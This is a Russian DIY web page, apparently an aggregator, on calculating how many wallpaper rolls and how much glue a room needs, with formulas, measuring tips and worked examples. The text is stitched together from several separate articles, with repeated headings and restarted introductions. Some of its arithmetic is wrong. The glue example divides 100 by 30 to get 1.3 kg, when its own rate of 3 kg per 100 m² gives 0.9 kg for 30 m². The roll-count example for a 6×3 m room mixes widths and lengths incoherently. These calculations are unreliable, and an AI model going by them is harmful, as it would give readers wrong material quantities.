<li>высота потолка, м;</li>
<li>длина стены, м;</li>
<li>количество стен, шт.</li>
</ul>
<p>В качестве дополнительного условия, вы можете использовать блоки «Окна» и «Двери». С их помощью при расчете обоев принимаются во внимание и/или исключаются площади, которые будут заняты соответствующими конструкциями.</p>
<p>Инструмент одинаково верно рассчитывает обои в ситуациях, когда <strong>полотно частично или полностью</strong> попадает в проем.</p>
<p>Также, если у вас есть другие места, в которых не предполагается наличие обоев, например, межкомнатное окно между гостиной и кухней или мебельный гарнитур, <strong>допускается</strong> использование полей «Окна», «Двери» и для этих целей.</p>
<p>Затем необходимо заполнить характеристики, касающиеся непосредственно обоев:</p>
<ul>
<li>ширина рулона, см;</li>
<li>длина рулона, м;</li>
<li>раппорт (повтор рисунка), см;</li>
<li>запас на выравнивание, см;</li>
<li>наложение сбоку, см;</li>
<li>сдвинуть ли рисунок;</li>
<li>стоимость, руб.</li>
</ul>
<h4>Рассмотрим некоторые шаги более подробно</h4>
<p><strong>Раппорт</strong> – это повторяющаяся часть рисунка, или иначе, параметр, который показывает цикличность повторения узора по высоте и/или ширине. Величина указывается непосредственно на рулоне и измеряется в сантиметрах. Если у вас обои без рисунка, то введите в поле «0».</p>
<p style="clear: both"></p>
<p><strong>Запас на выравнивание</strong> <strong>(подрезание)</strong> – добавочная величина для каждой развертки полотна для обрезания на случай горизонтальной неровности потолков/полов. Оптимальная величина 5-15 см.</p>
<p><strong>Наложение сбоку</strong> – подразумевается частичное перекрытие одного рулона другим, так называемая технология оклейки «внахлест».</p>
<p><strong>Сдвинуть рисунок</strong> – смещение узора на 0,5 раппорта. Фактически, приводит к увеличению расхода обоев.</p>
<p>Используйтесь удобный калькулятор обоев KALK.PRO и у вас больше не возникнет вопросов – как рассчитать количество обоев на комнату?</p>
<h3>Таблица расчета обоев по площади комнаты</h3>
<p>В некоторых случаях, при расчете обоев на комнату, для получения ориентировочного результата пользователю удобнее использовать нормативные таблицы. Мы предлагаем вам вариант, который предполагает расчет через площадь и высоту помещения.</p>
<h2>Как рассчитать обои на комнату: формулы, советы, таблицы</h2>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Дизайн: Марина Каралкина. Фото: Евгений Гнесин</p>
<p>Если вы находитесь в процессе ремонта и выбрали для отделки бумажные, флизелиновые, виниловые или любые другие обои, то перед покупкой необходимо определить, сколько их понадобится на каждую комнату. Мы расскажем, как рассчитать количество обоев разными способами. Приготовьте рулетку и вспомните уроки математики в школе!</p>
<h2>Все о расчете обойных полотен</h2>
<h2>Необходимая информация для расчета</h2>
<p>Перед тем как рассчитать количество обоев на комнату, нужно выяснить несколько важных параметров. Обычно они известны, когда вы уже выбрали отделку.</p>
<h3>Параметры</h3>
<ul>
<li>Ширина рулона. Производитель маркирует каждое изделие, поэтому узнать этот параметр будет несложно. Стандартный размер большинства товаров на рынке: 0, 53 и 1, 06 метра. Есть и исключения. Например, для фотообоев или полотен, которые выполняются на заказ по вашим меркам.</li>
<li>Длина одного рола. Этот параметр тоже указывается производителем, длина начинается от 10 метров и может составить даже 25 метров.</li>
<li>Наличие рисунка. Это важный пункт в вопросе, как рассчитать обои на комнату, так как важно выполнить подгонку, чтобы принт смотрелся правильно и красиво. Раппорт — правильное название шага рисунка, с которым он повторяется. Обычно изготовитель указывает этот шаг, используя специальную маркировку.</li>
</ul>
<p style="clear: both">  </p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3>Варианты стыковки полотен с рисунком</h3>
<p>Производитель указывает на упаковке маркировку, которая обозначает один из этих способов стыковки.</p>
<ul>
<li>Свободная — то есть полосы клеятся без соблюдения каких-либо правил. Это актуально для мелких или абстрактных принтов.</li>
<li>Прямая — важна симметричность в поклейке. То есть сдвигать рулоны, чтобы состыковать узоры, не нужно.</li>
<li>Смещенная — в этом случае полосы нужно смещать, чтобы подогнать рисунок полос друг под друга. Обычно в маркировке есть две цифры, которые пишутся через косую черту. Первая цифра означает размер раппорта, вторая — количество сантиметров, на которые нужно сместить полосу.</li>
<li>Встречная — когда каждую полосу переворачивают в отношении к предыдущей.</li>
</ul>
<p style="clear: both"></p>
<h2>Расчет по периметру комнаты</h2>
<h3>Делаем замеры</h3>
<p>Запаситесь рулеткой, карандашом и бумагой. Важный совет при замерах — не округляйте цифры, так как это может привести к неточным итоговым результатам.</p>
<p>Измерьте стены, не учитывая плинтусы. Все особенности планировки (альковы, выступы) измеряйте отдельно. Полученные данные зафиксируйте на бумаге.</p>
<p>Далее сделайте замеры по высоте. Так как из-за погрешностей строительства высота потолков может различаться на разных стенах, берите самый большой показатель за основу.</p>
<h3>Высчитываем нужные параметры</h3>
<ol>
<li>Периметр. Сложите данные по всем стенам в комнате.</li>
<li>Количество полотен для оклеивания. Этот показатель поможет выяснить конкретное число полос, которое понадобится для одной комнаты. Узнать его можно по формуле: периметр, разделенный на ширину рола.</li>
<li>Число полотен в одном рулоне. Чтобы выяснить этот показатель, разделите длину рола на высоту стены. Прибавьте около 10 см к высоте потолка для запаса.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-na-dekorativnuju-shtukaturku-nakleit-oboi.html" target="_blank" class="u5e919437d91979b4a6f909192ad27896"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5e919437d91979b4a6f909192ad27896 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5e919437d91979b4a6f909192ad27896:active, .u5e919437d91979b4a6f909192ad27896:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5e919437d91979b4a6f909192ad27896 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5e919437d91979b4a6f909192ad27896 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u5e919437d91979b4a6f909192ad27896 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u5e919437d91979b4a6f909192ad27896:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Можно ли на декоративную штукатурку наклеить обои?</span></div></a></div><h3>Определяем количество рулонов</h3>
<p>И наконец, главное — как рассчитать количество рулонов обоев на комнату. Делите второй показатель из предыдущего списка на третий. Если цифра получилась не круглой, округлите ее в большую сторону.</p>
<h2>Как рассчитать сколько нужно обоев на комнату</h2>
<p style="clear: both">Каждый из нас хоть раз в жизни планировал сделать ремонт. Но не все знают, как правильно рассчитать материал. Именно это многих пугает, и они тратят кучу денег, чтобы нанять людей, которые знают всю процедуру ремонта. Сейчас я расскажу Вам, как сэкономить деньги, сделать расчеты самостоятельно без всяких трудностей.</p>
<p>Для расчета обоев Вам понадобятся:</p>
<ul>
<li>Бумага, на которой будите производить расчеты;</li>
<li>Ручка/карандаш/фломастер (выбирайте сами, чем удобней будет писать);</li>
<li>Паспорт квартиры/дома (если нет, не огорчайтесь, справимся и без него);</li>
<li>Рулетка (ОБЯЗАТЕЛЬНО);</li>
<li>Внимание;</li>
<li>Желание сделать это!</li>
</ul>
<h3>План помещения</h3>
<p>Для начала на бумаге нужно сделать план комнаты, для которой Вы будите считать количество обоев. Рисунок можно сделать под линейку, можно от руки, кому как удобнее. Не стоит выводить каждый сантиметр, не стоит использовать масштаб, чтобы начертить план.</p>
<p>Достаточно просто сделать набросок стен с промежутками под оконные и дверные проёмы. Над дверями и окнами тоже не стоит долго задерживаться и вырисовывать их. Просто пометьте их примерное местоположение, и этого будет вполне достаточно.</p>
<h3>Снятие замеров</h3>
<p>После того как план готов, мы приступаем к измерениям комнаты:</p>
<p>1. Делаем замеры длин стен. Берём рулетку и замеряем длину каждой стены. Замеры можно проводить на разных уровнях. Можно под потолком, на уровне груди или по плинтусу. Ведь от этого длина стены не изменится. Важно следить за тем, чтобы рулетка ложилась более-менее параллельно полу, а не по диагонали стены.</p>
<p>Если стены слишком длинные стоит попросить кого-нибудь о помощи, чтобы придерживали рулетку. После того как измерили длину всех стен, нужно вымерять ВЫСОТУ КАЖДОЙ СТЕНЫ. Почему нужно измерять каждую стену? Потому что бывает так, что потолки имеют наклон и чтобы не получилось накладки с обоями лучше перестраховаться и вымерять все стены.</p>
<p>2. Наносим размеры стен на наш план.</p>
<p>3. Вымеряем ширину и высоту оконных и дверных проёмов, и записываем данные в план.</p>
<p>4. Если в стене никаких проёмов нет — 3й пункт пропускаем.</p>
<p style="clear: both"></p>
<h3>Настало время делать расчёты!</h3>
<p>Рулетку можно отложить, помощника отпустить. Калькулятор, карандаш и план подвинуть поближе! Сейчас начинается чистая математика. С цифрами нужно быть предельно осторожными! Мы ведь не хотим допустить ошибку и переплачивать за ненужные рулоны обоев?! Нет! Поэтому всё внимание на цифры!</p>
<p>Опять-таки будем брать отдельно каждую стену. Почему? Потому что количество материала меняется с учётом наличия или не наличия оконных и дверных проёмов. Скажу проще. Если в стене есть окно или дверь, на эту стену уйдёт меньше обоев, чем на ту в которой нет никаких проемов, поэтому расчёт производим для каждой стены ОТДЕЛЬНО.</p>
<p>Для удобства можно пронумеровать каждую стену.</p>
<h3>Алгоритм вычисления</h3>
<p>1. Квадратура стены равна произведению длины на высоту этой стены. Например, если длина стены равна 5.5 м., а высота стены 3.2м. умножаем 5.5 х 3.2= 17.6 м2. (Каждый расчет стоит записывать в блокнот или на бумагу, чтобы не запутаться).</p>
<p>2. Смотрим дальше, если у вас в этой стене есть оконный или дверной проём считаем его квадратуру. Нужно опять-таки умножить высоту на ширину. Т.е. если есть окно, допустим, высотой 1,5 м. и шириной 2м. Умножаем эти показатели и получаем 3 м2. Тоже самое делаете, если у Вас дверной проём. Например, дверь у меня будет равна по ширине 0.9 м. а по высоте 1.8м. Квадратура двери будет равна 1.62 м2. (0.9х1.8) Т.е. для каждого проема считаем его квадратуру умножая высоту на ширину. Справились? Всё ведь довольно просто! Идём дальше!</p>
<p>3. Так как окна и двери обоями заклеивать не надо, нужно из квадратуры стены вычесть сумму квадратур всех проемов, которые находятся в ней. То есть от всех длины стены отнимаем проёмы.</p>
<p>Например, если у меня окно и дверь в стене, я складываю их квадратуру 3+1.62 = 4.62 м2. И от общей длины стены (у меня это 17.6) вычитаем 4.62. 17.6-4.62= 12.98 м2.</p>
<p>Это и есть количество обоев, которое Вам понадобится! Теперь точно так же по аналогии рассчитываем обои для остальных стен. После того как вы нашли квадратуру всех стен их нужно сложить и округлить в большую сторону. Например, если сумма равна 38,14 м2 лучше округлить до 39 м2.</p>
<p>Итак! Самый сложный этап позади! Осталось совсем немного, и Вы у цели!</p>
<p>Мы нашли самое важное число, от которого в дальнейшем будет зависеть всё. На всякий случай пробегитесь ещё раз глазами по расчетам, чтобы убедиться в том, что ошибок нет. Иначе вся работа будет коту под хвост. После того как убедились, что всё верно читаем дальше.</p>
<p style="clear: both"></p>
<p>Обои бывают двух типов. Шириной 53 см. и 106 см., а длина 1 рулона может быть 10 и 18 м. Площадь обоев должна быть немного больше, чем площадь стен, которую вы посчитали.</p>
<h3>Рассмотрим на моём примере</h3>
<p>У меня площадь стен 39 м2. Зная, что в 10-метровом рулоне узких обоев содержится примерно 5 м2 легко посчитать количество рулонов. Округляем площадь стен до 40 м2. и делим на 5м2. Получается 8 рулонов по 10 м. шириной 53 см.</p>
<blockquote>
<p>После того, как вы рассчитали количество рулонов для своей комнаты, прибавьте к нему ещё один запасной рулон. На всякий случай! Потому что во время работы будут стыки, придется обои обрезать или доклеивать, хорошо, если у вас будет запасной материал.</p>
</blockquote>
<p>Если вы выбираете обои с рисунком, который нужно будет соединять, их придется стыковать, перед тем как нарезать. Т.е. берёте рулон обоев, отрезаете полоску необходимой Вам длины, переворачиваете отрезанную полоску и разматываете рулон, находя подходящий по шву рисунок. Когда нашли подходящий шов обрезайте лишнее с обеих сторон полоски. Срезов будет много. Именно поэтому предварительно мы закупили на один рулон больше.</p>
<p>Иногда появляется желание поклеить обои нескольких видов, чтобы все устраивало, и было с профессиональным подходом? Нужно заметить, что скомбинировать обои процесс не сложный, даже увлекательный, почти ничем не отличается от оклейки обоев одного вида. Но подход к этому делу должен быть грамотным.</p>
<p>Удачи Вам с ремонтом и помните «Всё гениальное — просто», главное иметь желание сделать свой дом уютным.</p>
<h2>Как посчитать сколько нужно обоев на комнату, используем таблицы и калькулятор</h2>
<p>Как посчитать сколько нужно обоев на комнату — главный вопрос, от правильного ответа на который зависит скорость и качество ремонта.</p>
<h2>Как посчитать сколько нужно обоев на комнату</h2>
<p style="clear: both"></p>
<p>Казалось бы, рассчитать необходимое для ремонта комнаты количество обоев — дело нехитрое. Однако существуют определенные тонкости, которые нужно учесть, чтоб провести ремонт с меньшими затратами.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-povesit-veshalku-na-stenu-iz-gipsokartona.html" target="_blank" class="u4d625199a2c812e0e750e80436cddc8b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4d625199a2c812e0e750e80436cddc8b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4d625199a2c812e0e750e80436cddc8b:active, .u4d625199a2c812e0e750e80436cddc8b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4d625199a2c812e0e750e80436cddc8b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4d625199a2c812e0e750e80436cddc8b .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u4d625199a2c812e0e750e80436cddc8b .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u4d625199a2c812e0e750e80436cddc8b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как повесить вешалку на стену из гипсокартона?</span></div></a></div><p>Кроме того, грамотные подсчеты позволяют владельцу жилья сэкономить на отделочных материалах.</p>
<p>Отделка стен квартиры шпалерами — один из самых традиционных вариантов. Широкий ассортимент подобной продукции позволяет реализовывать различные дизайнерские задумки и подбирать для комнат подходящий отделочный материал по доступной цене.</p>
<blockquote>
<p>Необходимое для ремонта количество обоев лучше всего покупать в одной торговой точке и сразу в полном объеме.</p>
</blockquote>
<p>В противном случае покупателям приходится сталкиваться с отсутствием в продаже аналогичного артикула. Кроме того изделия из разных серий могут иметь отличия в насыщенности оттенка полотна.</p>
<p>Если речь идет об однотонных шпалерах или продукции с простыми мелкими узорами, которые не требуют совмещения, узнать необходимое количество рулонов очень просто.</p>
<p>Достаточно измерить длину стен и высоту потолков, а затем воспользоваться специализированными таблицами или он-лайн калькулятором. Можно также учесть информацию, которая дается на упаковке каждого рулона.</p>
<p style="clear: both"></p>
<p>Также для этого нужно указать ширину рулона.</p>
<p>Наиболее часто встречается продукция с такими стандартными параметрами ширины листа:</p>
<ul>
<li>53 см;</li>
<li>70 см;</li>
<li>106 см.</li>
</ul>
<p>Длина стандартного рулона — 10,05 м. Этот параметр автоматически учтен во вспомогательных таблицах. Продукция со сложными узорами, требующими совмещения, предполагает приобретение дополнительного рулона сверх каждых 6 запланированных единиц.</p>
<blockquote>
<p>Также к итоговому количеству рулонов следует добавить еще один — на случай брака или возможного косметического ремонта.</p>
</blockquote>
<p>Воспользуемся полезными советами из интересного видео:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/V6F0X2xUQg4?feature=oembed"></iframe></p>
<h2>Делаем правильные замеры</h2>
<p>Во время замеров многие владельцы жилья сомневаются, следует ли вычитать площадь окон и дверей из конечного результата. Ответ профессионалов — нет, не следует. Необходимо закладывать определенный запас на случай непредвиденных обстоятельств.</p>
<p style="clear: both">В случае идеально проведенного ремонта потери будут незначительны. Также не стоит вычитать площадь фрагментов стен, которые будут скрыты за одиночными шкафами и комодами. Если не планируется перестановка, обои в этих местах можно не клеить, однако небольшой запас продукции не повредит.</p>
<p>Если в помещении будет размещен большой шкаф-стенка, занимаемую им площадь можно не учитывать. Однако следует понимать, что этот ход лишает в будущем возможности делать радикальную перестановку мебели.</p>
<p>Посчитать периметр простой комнаты — задача для школьников младших классов. Нужно измерить длину и ширину комнаты, суммировать и умножить на 2. Если в помещении есть ниши и выступы, придется замерить каждую стену отдельно, а затем сложить все результаты измерений.</p>
<h2>Как рассчитать обои на одну стену в комнату или в коридор</h2>
<p>Существуют дизайнерские проекты, согласно которым оклейке подлежит только одна стена.</p>
<p style="clear: both">Подсчитать необходимое количество рулонов в этом случае легко с помощью примитивного алгоритма:</p>
<ul>
<li>длина стены делится на ширину полотна;</li>
<li>длина рулона делится на длину полотна (высоту оклеиваемой стены);</li>
<li>первый показатель делится на второй, результат — искомое количество рулонов.</li>
</ul>
<p>В длину полотна следует дополнительно заложить 20 см — по 10 см на обрезку с каждой стороны.</p>
<p>Если необходимо учесть раппорт, к длине каждого полотна добавляют количество сантиметров, указанное на маркировке обоев.</p>
<p>Все округления следует проводить в большую сторону. Это позволит иметь необходимый запас на случай большого количества обрезков или брака.</p>
<h2>Калькулятор расчета обоев по стенам</h2>
<p style="clear: both">В интернете можно встретить много специализированных он-лайн калькуляторов, задача которых упростить расчеты и помочь избежать ошибок.</p>
<p>Некоторые из них очень примитивны, поскольку учитывают только длину, ширину и высоту комнаты.</p>
<p>Однако не все помещения имеют правильные формы. Если обои будут клеиться в комнате с нишами, эркерами, арками, данный инструмент может использоваться только как примерный ориентир.</p>
<p>Есть и более продвинутые программки, в которые можно вносить информацию о ширине рулона и учитывать раппорт. Большинство сервисов закладывают 10-сантиметровый запас на каждое полотно.</p>
<blockquote>
<p>Однако даже продвинутый калькулятор не поможет получить точные данные, если комната имеет необычную геометрию.</p>
</blockquote>
<p>Подробнее о том, как пользоваться калькулятором расчета обоев:</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/D26tOktTuG0?feature=oembed"></iframe></p>
<h2>Формула и таблица расчета обоев</h2>
<p>Если речь идет о стандартной прямоугольной или квадратной комнате, на помощь ремонтникам приходит специальная таблица. В ней представлена информация о количестве необходимых для отделки рулонов, причем есть отдельные информационные стенды для широких и узких шпалер.</p>
<p style="clear: both"></p>
<p>Чтобы воспользоваться предложенной помощью, достаточно знать площадь комнаты и высоту потолков. Необходимое для ремонта количество обоев можно увидеть на пересечении соответствующей строки и столбца таблицы.</p>
<p>С помощью современных сервисных приложений рассчитать необходимое для ремонта количество шпалер довольно просто.</p>
<p>Не стоит переживать, если после ремонта остались 1-2 лишних рулона и крупные обрезки.</p>
<p>Ремонтники-профессионалы рекомендуют сохранять эту продукцию — она может пригодится на случай замены истершихся или испачканных фрагментов.</p>
<p>Заметили ошибку? Выделите ее и нажмите <em>Ctrl+Enter</em>, чтобы сообщить нам.</p>
<h2>Расчет количества обоев на комнату</h2>
<p style="clear: both"></p>
<ul>
<li>1 Рассчитываем площадь стен</li>
<li>2 Не забываем про проёмы</li>
<li>3 Отделка стен под обои</li>
<li>4 Определяем количество рулонов</li>
<li>5 Требуемое количество клея</li>
<li>6 Видео</li>
</ul>
<p>Ничего сложного в расчете количества обоев на комнату нет. Рассмотрим детально, как это можно сделать.</p>
<h2>Рассчитываем площадь стен</h2>
<p style="clear: both"> <i>Проводим замеры</i> </p>
<p>Одно из требований, которое необходимо учесть для правильного подбора обоев – это иметь точные размеры комнаты, то есть ее высоту, ширину и длину, а также количество и габариты дверных и оконных проемов. Конечно же, важно знать и параметры обоев, но об этом позже. Сначала необходимо просчитать общую площадь всех стен. Для этого используется проверенная формула, которая выглядит так:</p>
<ul>
<li><strong><em>S<sub>о</sub></em></strong><strong><em>= 2AH + 2BH</em></strong>, где:</li>
<li><strong><em>S<sub>о</sub></em></strong> – общая площадь всех стен в комнате,</li>
<li><strong><em>A</em></strong>и <strong><em>B</em></strong> – длина и ширина комнаты;</li>
<li><strong><em>Н</em></strong> – высота её от пола до потолка;</li>
<li><strong><em>2</em></strong> – количество параллельно расположенных стен.</li>
</ul>
<p>Если же стен не четыре, а, к примеру, пять или больше, а длина их неодинакова (одна стена срезана углом соседней комнаты, или же это балкон московской высотки в элитном центре города, который сделан в виде пятиугольника), тогда формула будет выглядеть примерно следующим образом:</p>
<p><strong><em>S<sub>о</sub> =</em> </strong><strong><em>AH +</em> </strong><strong><em>BH +</em> </strong><strong><em>CH +</em> </strong><strong><em>DH</em></strong>, где:</p>
<ul>
<li><strong><em>A</em></strong> – длина первой стены;</li>
<li><strong><em>B</em></strong> – длина второй стены;</li>
<li><strong><em>C</em></strong> – третьей и <strong><em>D</em></strong> – четвертой стены.</li>
</ul>
<p>В этом случае высота помещения остается прежней, а вот длины стен разнятся, поэтому умножать на 2 уже не нужно. Если же высота стен отличается, например, из-за появления ступени, тогда необходимо высоту указать также разной.</p>
<h2>Не забываем про проёмы</h2>
<p style="clear: both"> <i>Оклейка обоями дверного проема</i> </p>
<p>Площадь окон и дверей рассчитывается ещё проще – для получения данных нужно умножить ширину окна, или двери, на его высоту. Считаем, сколько окон и дверей (в том числе и входных). Просчитываем площади, суммируем их все, а полученный результат вычитаем от общей площади комнаты. Получаем значение с вычетом мест, куда обои клеиться не будут.</p>
<blockquote>
<p>Чтобы все значения были точными, необходимо отмерять расстояния не на глаз, как придется, или шагами (особенно учитывая, что они у каждого человека разные), а рулеткой.</p>
</blockquote>
<p>Результат замеров лучше всего записывать в сантиметрах и не округлять, так будет точнее. Потом, при пересчете, их можно перевести в метры, то есть 3460 см будет равняться 3,46 м.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-mozhno-skleit-linoleum-mezhdu-soboj.html" target="_blank" class="ubf856905301a3183e24f8fe61b20e761"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubf856905301a3183e24f8fe61b20e761 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubf856905301a3183e24f8fe61b20e761:active, .ubf856905301a3183e24f8fe61b20e761:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubf856905301a3183e24f8fe61b20e761 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubf856905301a3183e24f8fe61b20e761 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ubf856905301a3183e24f8fe61b20e761 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ubf856905301a3183e24f8fe61b20e761:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как можно склеить линолеум между собой?</span></div></a></div><h2>Отделка стен под обои</h2>
<p style="clear: both"></p>
<p>Ещё один важный момент, который позволит (или, при отсутствии этого фактора, не даст) поклеить обои правильно – это то, насколько ровны стены. Итак, для того, чтобы это узнать, понадобится правило, обычный или лазерный уровень. Благодаря этим инструментам можно с легкостью определить, всё ли хорошо с поверхностью стен, или нужно что-то исправить. Поэтому при расчете обоев было бы нелишним выделить средства на штукатурку и шпатлевку.</p>
<p>Рассчитать количество отделочного материала также несложно. Для этого достаточно узнать в табличных данных, какое количество шпатлевки уйдет на 100 м 2 , затем высчитать, сколько, к примеру, понадобится на комнату где-то в 30-40 квадратов.</p>
<h2>Определяем количество рулонов</h2>
<p style="clear: both"> <i>Рулоны обоев</i> </p>
<p>Как теперь рассчитать, сколько рулонов понадобится на комнату, ведь продавцу вряд ли помогут наши данные про площадь стен. В лучшем случае вам предоставят приблизительные данные. Итог такого халатного подхода – обоев может не хватить, или будет излишек. Понятно, что идеально рассчитать не получится, но всё же, получить более точные данные возможно.</p>
<blockquote>
<p>Одинаковые обои, выпущенные в разное время, могут отличаться серией и оттенком. Поэтому не выбрасывайте этикетку, в которой написаны данные про обои до тех пор, пока не закончите ремонт, иначе докупить подходящий рулон станет проблемой.</p>
</blockquote>
<p>Представим для простоты следующий пример: комната имеет в длину 6 м, в ширину 3 м, высота потолка тоже 3 м. Рулон, который заприметили в магазине ещё раньше, имеет ширину в 60 см (0,6 м) и его длина 30 м. На длинной стене таких рулонов поместится (0,6×3) ×10. То есть, 0,6×10 = 6м, то есть наша длина комнаты, а 3 – высота. Теперь получаем, что на одну стену без учета проемов уйдет 18 м. Значит, на две стены соответственно, 36 м. Вторая стена рассчитывается аналогично, в результате чего на неё будет поклеено 18 м обоев. Значит, всего это будет 54 м, то есть почти 2 рулона обоев. Теперь можно отнять оконные и дверные проемы. Пусть их будет по одному, окно 1,5×1, а дверь 2×0,7 м. В целом – немного, но одного рулона все равно не хватит.</p>
<p>Далее, исходим из следующего принципа – в магазине полтора рулона не продаст ни один продавец, как его не проси. Значит, придется осуществлять покупку, округляя наше полученное значение в большую сторону – 2 штуки. Обои на потолок, рассчитываются по такому же принципу.</p>
<p>Если же обои клеятся вместе с чем-то, например, с плиткой, тогда площадь, которую она займет, следует вычесть из общей площади всей комнаты.</p>
<blockquote>
<p>Приобретая обои с рисунком, нужно учесть, что их расход увеличится в 1,5-2 раза, так как потребуется тщательная подгонка узора. Это непременно увеличит количество отходов.</p>
</blockquote>
<p>Вряд ли кто-то будет клеить на стену кусок обоев в полметра, разве что, если он не пригодится где-то под подоконником или над окном, но вероятность их совпадения по узору очень маленькая.</p>
<h2>Требуемое количество клея</h2>
<p style="clear: both"> <i>Клей для обоев</i> </p>
<p>Клеевые составы, в среднем, рассчитываются по принципу 3 кг/100 м 2 . Поэтому, если площадь стен комнаты, в общем, равна, к примеру, 30 м 2 , то клея нужно купить 100/30, то есть 1,3 кг.</p>
<blockquote>
<p>Дешевым клеем можно прогрунтовать стены, но для оклейки обоями нужно приобрести качественный клей, который дешевым не будет.</p>
</blockquote>
<p>По низу обоев на постеленный пол (ламинат, паркет или иное) укладывается деревянный или пластиковый плинтус, который не позволит обоям снизу отрываться. Сверху для их фиксации приклеивается окантовка с орнаментом или багеты (карнизы), которые не только послужат сохранности обоев, но и придадут комнате после ремонта необыкновенный вид.</p>
<h2>Видео</h2>
<p>В этом видеокурсе представлены и описаны условия расчета требуемого количества рулонов.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/PEjqYsLbx0Q"></iframe></p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/kakoj-plastifikator-luchshe-dlya-trotuarnoj-plitki.html" rel="bookmark" title="Какой пластификатор лучше для тротуарной плитки?">Какой пластификатор лучше для тротуарной плитки? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kogda-krolchata-nachinajut-est-samostoyatelno.html" rel="bookmark" title="Когда крольчата начинают есть самостоятельно?">Когда крольчата начинают есть самостоятельно? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-keramogranit-na-gipsokarton.html" rel="bookmark" title="Можно ли клеить керамогранит на гипсокартон?">Можно ли клеить керамогранит на гипсокартон? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/mozhno-li-na-vagonku-krepit-gipsokarton.html" rel="bookmark" title="Можно ли на вагонку крепить гипсокартон?">Можно ли на вагонку крепить гипсокартон? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/mozhno-li-samoklejushhujusya-plenku-prikleit-na-oboi.html" rel="bookmark" title="Можно ли самоклеющуюся пленку приклеить на обои?">Можно ли самоклеющуюся пленку приклеить на обои? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/mozhno-li-shtukaturit-penopleks-gipsovoj-shtukaturkoj.html" rel="bookmark" title="Можно ли штукатурить пеноплекс гипсовой штукатуркой?">Можно ли штукатурить пеноплекс гипсовой штукатуркой? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/na-chto-kleit-paneli-mdf-k-stene.html" rel="bookmark" title="На что клеить панели МДФ к стене?">На что клеить панели МДФ к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/nuzhen-li-germetik-dlya-laminata.html" rel="bookmark" title="Нужен ли герметик для ламината?">Нужен ли герметик для ламината? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
